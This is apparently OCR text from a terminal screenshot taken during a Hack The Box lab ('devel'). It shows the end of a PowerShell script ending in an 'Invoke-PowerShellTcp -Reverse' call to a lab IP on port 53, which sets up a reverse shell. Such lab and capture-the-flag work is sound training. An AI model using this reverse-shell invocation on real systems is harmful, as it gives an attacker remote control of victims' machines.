 root@kali: ~/HTB-Windows/devel
File Actions Edit View Help
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.36 -Port 53
~
~
~
~
~